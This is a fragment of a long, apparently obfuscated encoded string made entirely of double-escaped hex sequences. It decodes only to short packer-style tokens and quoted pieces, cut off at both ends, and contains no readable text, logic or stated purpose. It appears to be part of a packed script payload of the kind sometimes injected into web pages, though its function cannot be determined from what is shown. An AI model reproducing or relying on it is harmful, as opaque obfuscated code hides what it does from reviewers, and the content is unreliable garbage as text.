x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\